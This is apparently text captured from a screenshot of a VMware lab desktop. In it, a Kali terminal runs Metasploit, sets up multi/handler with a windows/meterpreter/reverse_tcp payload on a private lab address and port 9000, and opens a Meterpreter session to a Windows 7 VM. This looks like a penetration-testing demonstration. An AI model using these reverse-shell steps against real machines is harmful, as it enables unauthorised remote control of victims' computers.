 Debian 11.x 64-bit - VMware Workstation
English
File Edit View VM Tabs Help
Library
Home
Debian 11.x 64-bit
Windows 7
Type here to sea...
1 2 3 4
20:38
My Computer
Windows 7
Debian 11.x
shuvo@kali: ~
File Actions Edit View Help
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.3.14-dev ]
+ -- --=[ 2311 exploits - 1206 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.246.130
lhost => 192.168.246.130
msf6 exploit(multi/handler) > set lport 9000
lport => 9000
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.246.130:9000
[*] Sending stage (175686 bytes) to 192.168.246.131
[*] Meterpreter session 1 opened (192.168.246.130:9000 -> 192.168.246.131:49211) at 2023-05-23 20:38:09 +0530
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
29°C
Mostly cloudy
Search
ENG
IN
20:38
23-05-2023
1